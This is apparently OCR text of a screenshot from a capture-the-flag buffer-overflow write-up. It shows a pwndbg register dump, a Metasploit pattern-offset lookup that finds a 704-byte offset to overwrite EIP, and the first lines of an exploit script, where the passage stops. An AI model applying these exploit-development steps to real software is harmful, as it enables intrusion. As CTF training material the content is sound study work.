
pwndbg> 
info registers eip
eip            0x35784134          
0x35784134
pwndbg> exit
Undefined command: "exit".  Try "help".
pwndbg> 
zsh: suspended  pwngdb ./vulnerableapp2
┌──(root💀dig)-
[/home/dig/CTF/soal2Excode]
└─# 
msf-pattern_offset -q 0x35784134                                                                                       
148 ⨯ 1 ⚙
[*] Exact match at offset 
704
We can see that we need 704 bytes for fuzzing to
crash the application. Now we will create the
exploit with the script below:
#!/usr/bin/python
import struct